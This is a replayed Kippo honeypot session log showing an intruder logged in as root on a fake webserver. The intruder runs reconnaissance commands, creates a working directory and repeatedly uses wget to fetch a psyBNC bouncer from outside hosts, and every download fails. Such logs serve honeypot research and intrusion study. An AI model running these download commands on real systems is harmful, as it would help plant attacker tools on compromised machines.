 [root@hertz:/var/jail/var/kippo]
# utils/playlog.py log/tty/20130924-184131-2517.log 0
webserver:~# ls
webserver:~# w
 18:41:37 up 14 days,  3:53,  1 user,  load average: 0.08, 0.02, 0.01
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
root     pts/0    176.222.64.110    18:41    0.00s  0.00s  0.00s w
webserver:~# wget
wget: missing URL
Usage: wget [OPTION]... [URL]...

Try `wget --help' for more options.
webserver:~# mkdir exec
webserver:~# cd exec
webserver:/root/exec# ls
webserver:/root/exec# w
 18:41:52 up 14 days,  3:53,  1 user,  load average: 0.08, 0.02, 0.01
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
root     pts/0    176.222.64.110    18:41    0.00s  0.00s  0.00s w
webserver:/root/exec# wget
--2013-09-24 18:42:38--  http://www.psybnc.at/download/windows/psybnc
Connecting to www.psybnc.at:80... connected.
HTTP request sent, awaiting response... 404 Not Found
webserver:/root/exec#     psyBNC2.3.2-7.zip   wget
bash: psyBNC2.3.2-7.zip: command not found
webserver:/root/exec# http://www.psybnc.at/download/windows/
bash: http://www.psybnc.at/download/windows/: command not found
webserver:/root/exec# wgethttp://www.psybnc.at/download/windows/psyBNC2.3.2-7tgz
bash: wgethttp://www.psybnc.at/download/windows/psyBNC2.3.2-7tgz: command not found
webserver:/root/exec# wget http://cracker.clan.su/psybnc.gz
--2013-09-24 18:44:36--  http://cracker.clan.su/psybnc.gz
Connecting to cracker.clan.su:80... connected.
HTTP request sent, awaiting response... 404 Not Found
webserver:/root/exec# wget rooot.xhost.ro/psy.rar.tar
--2013-09-24 18:45:53--  http://rooot.xhost.ro/psy.rar.tar
Connecting to rooot.xhost.ro:80... connected.
HTTP request sent, awaiting response... 403 Forbidden
webserver:/root/exec#